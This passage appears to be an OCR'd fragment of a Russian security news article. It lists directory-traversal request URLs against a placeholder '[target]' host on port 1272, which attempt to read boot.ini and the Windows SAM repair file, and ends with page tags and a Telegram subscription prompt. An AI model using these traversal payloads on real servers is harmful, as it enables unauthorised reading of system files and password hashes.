
t.ini
http://[target]:1272/..%2F..%2F..%2F..%2F..%2F
../windows/repair/sam
http://[target]:1272/.../.../.../.../.../.../.../.../.../boot.ini
http://[target]:1272/../../ ../../../../../../../boot.ini
http://[target]:1272/../../../../../../../../boot.ini
http://[target]:1272/../../../../boot.ini
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь